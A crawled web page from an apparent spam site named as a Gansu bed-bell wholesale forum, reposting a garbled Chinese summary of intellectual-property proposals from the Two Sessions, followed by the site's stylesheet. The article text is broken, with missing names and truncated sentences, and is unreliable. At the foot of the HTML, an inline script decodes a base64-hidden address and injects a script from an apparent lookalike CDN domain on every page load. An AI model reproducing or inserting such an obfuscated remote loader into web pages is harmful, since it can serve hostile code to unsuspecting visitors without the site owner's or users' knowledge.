

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lisheng910.com/zixun-1/24445989.htm
body_size: 4242
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="建议由全国人大常委会对《中共中央 ，重点了解完善平等保护产权的法律制度、处理历史形成的产权案件、规范涉案财产处置的法律程序、完善政府守信践诺机制、完善财产征收征用制度、加大知识产权保护力度等方面存在的主要问题以及社会各界对修改完善相关法律和" />
    <title>【热点】两会知识产权声音大汇总-甘肃床铃批发联盟</title>
    <meta name="keywords" content="【热点】两会知识产权声音大汇总" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/coil/scandal/consume.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">甘肃床铃批发联盟</a>
                <span class="menu scan accelerate">
<a href="/">首页</a><a href="/zixun-1/">批发排行</a><a href="/zixun-2/">最新资讯</a><a href="/zixun-3/">同业状态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>【热点】两会知识产权声音大汇总</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>【热点】两会知识产权声音大汇总</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-02-21 07:29:51</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div>
<p><img data-src="http://mmbiz.qpic.cn/mmbiz/p6Vlqvia1UiczKYzR5BFpbgdTZibauic3QAl8nKy51kHGEeda0tdowjtKyQ4hc7VIO9A71cGCj7Ut7jx9QeUDmusZQ/0?wx_fmt=gif"></p><p><span><span>建议由全国人大常委会对《中共中央</span> <span>，重点了解完善平等保护产权的法律制度、处理历史形成的产权案件、规范涉案财产处置的法律程序、完善政府守信践诺机制、完善财产征收征用制度、加大知识产权保护力度等方面存在的主要问题以及社会各界对修改完善相关法律和政策的意见和建议，督促有关部门认真贯彻落实相关法律和文件精神。</span></span><span><p></p></span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/dB4kBcaNfmDiaU0BHG3dceAc3sqOssPPTLW2jGMkibvEEDxoK8iahSy2E1yISm8HtFKyygr0iaHIic9HeJM2MfDEVZA/0?wx_fmt=jpeg"></p><section><section><section></section><section><section><p><span></span></p><p><span>、甘肃省人民检察长路志强建议，由全国人大常委会组织<strong><span>对依法平等保护非公有制经济有关法律和政策落实情况开展执法检查，重点关注知识产权保护等方面，营造全社会重视和支持产权保护的良好氛围。</span></strong></span></p></section></section><section><section><p><span></span></p><p><span>近年来安徽知识产权案件持续增长，2016年受案数量达5000余件，年均增幅逾70%，，因此合肥市审判基础良好，经验成熟。为满足区域科技创新快速发展、知识产权成果保护的迫切需要，，辐射全省乃至周边地区，提高区域知识产权保护水平。</span></p></section></section><section><section></section></section></section></section><section><section><section></section><section><section><p><span>日前，全国、，。</span></p></section></section><section><section><p><span>要注意在</span><span>“三去一降一补”过程中对“软”的一方面进行调整、改革和补充。其背后或者涉及的体制、机制、精神、文化等“软”的一方面往往容易被忽视，而这些因素往往是形成“去、降、补”问题的深层次原因。应在完善市场机制、建立健全知识产权制度、加强先进企业文化建设等方面着力。</span></p></section></section><section><section></section></section></section></section><section><section><section></section><section><section><p><span>近日，全国、长安银行股份公司监事长周新生表示，</span><span><strong><span>知识产权在“三去一降一补”工作中的作用至关重要。</span></strong></span><span></span></p></section></section><section><section><p><span>政策法规条款内容滞后，侨商合法权益得不到有效保障。侨商在创业创新、技术认定、产权转让、公共服务、社会保障等方面遇到一些</span><span>“新困旧难”，侨务部门在处理涉侨经济纠纷投诉中，行政协调力度有限、手段匮乏，难以得到有效解决，归侨侨眷权益保护法亟需补充和完善。知识产权保护也不尽如人意，，侵犯新侨专利权的行为时有发生，“山寨货”混迹市场，客观上削弱了新侨的技术创新热情。</span><span></span></p></section></section><section><section></section></section></section></section><section><section><section></section><section><section><p><span>、浙江国和控股集团有限公司董事长陈乃科就侨商创业创新中遇到的知识产权瓶颈提出建议，<strong><span>希望相关法律法规补充细化侨商在创业创新、股权转让、知识产权、权益保障等方面的条款内容，增强规范性和可操作性。</span></strong></span><span></span></p></section></section><section><section><p><span>当前创新环境空前复杂，创新竞争进入了深水区，复杂产品系统的创新成为全球创新竞争的战略制高点，也是我国供给侧结构改革的大国重器。高校只有改革知识管理模式，提升知识重构能力，才能够适应创新激烈竞争的环境，真正发挥国家创新系统中人才培养和知识服务的功能。</span><span></span></p></section></section><section><section></section></section></section></section><p><br></p><section><section><section></section><section><section></section><section><p><span>、九三学社浙江省委主委姒健敏指出，要把全国高校一体化知识管理信息系统建设工作，提升到落实国家创新战略和细化“互联网+”行动计划的高度，支持自主知识产权的全国性知识管理平台建设和知识管理平台软件开发，补齐高校知识管理短板。</span></p></section></section></section></section><p><span>（文章整理自中国知识产权报/国家知识产权战略网）</span></p><hr><p><img data-src="http://mmbiz.qpic.cn/mmbiz_png/dB4kBcaNfmA0NRpDfhGyNnJhnU5ODaicjzWlsXgZMufCaXnTH7IZaedGibncssYic5lLpic7OBhMEBiaict3MfytyHuw/640?wx_fmt=png"><span></span></p><p><span>更多精彩文章还请长按二维码识别加关注！</span></p>
</div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/exterior/vacuum/adopt.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/exterior/vacuum/adopt.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="tender brake row shift">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 甘肃床铃批发联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.lisheng910.com/static/coil/scandal/consume.css
body_size: 3240
content:

.globalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.bachelorStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.portionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

